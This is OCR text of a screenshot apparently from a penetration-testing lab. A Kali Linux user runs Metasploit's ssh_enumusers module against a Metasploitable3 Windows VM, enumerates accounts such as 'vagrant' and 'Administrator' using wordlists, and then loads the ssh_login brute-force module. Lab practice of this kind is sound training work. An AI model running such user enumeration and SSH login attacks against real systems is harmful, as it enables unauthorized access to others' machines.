 Papelera de
reciclaje
Firefox
Adobe Acrobat
Google Chrome
Adobe
Editio
Any
CON
FAC
Micros
Oracle VM
VirtualBox
metasloitable3-workspace_win2k8_1724660363267_58634 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Recycle Bin
Boxstarter Sh
Start
DesktopCent
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vagrant>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::fd63:83a2:85e3:4729%11
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.{6FEEDED4-FC1E-4857-BEB8-72167D5BDAA6}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\Users\vagrant>_
Windows Server 2008 R2 Standard
Windows License is expired
Build 7601
This copy of Windows is not genuine
Start
12:51 AM
8/27/2024
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
8:51
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~ ×
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file '/home/jorgekalilinux/Escritorio/top-usernames-shortlist.tx
t'
user_file => /home/jorgekalilinux/Escritorio/top-usernames-shortlist.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.2.15:22 - SSH - Using malformed packet technique
[*] 10.0.2.15:22 - SSH - Checking for false positives
[*] 10.0.2.15:22 - SSH - Starting scan
[+] 10.0.2.15:22 - SSH - User 'vagrant' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set user_file '/home/jorgekalilinux/Escritorio/CommonAdminBase64.txt'
user_file => /home/jorgekalilinux/Escritorio/CommonAdminBase64.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.2.15:22 - SSH - Using malformed packet technique
[*] 10.0.2.15:22 - SSH - Checking for false positives
[*] 10.0.2.15:22 - SSH - Starting scan
[+] 10.0.2.15:22 - SSH - User 'Administrator:QWRtaW5pc3RyYXRvcg==' found
[+] 10.0.2.15:22 - SSH - User 'Guest:dWVzdA==' found
[+] 10.0.2.15:22 - SSH - User 'vagrant:dmFncmFudA==' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) > search ssh_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_login . normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_login_pubkey . normal No SSH Public Key Login Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh_login_pubkey
msf6 auxiliary(scanner/ssh/ssh_enumusers) > use 0
msf6 auxiliary(scanner/ssh/ssh_login) >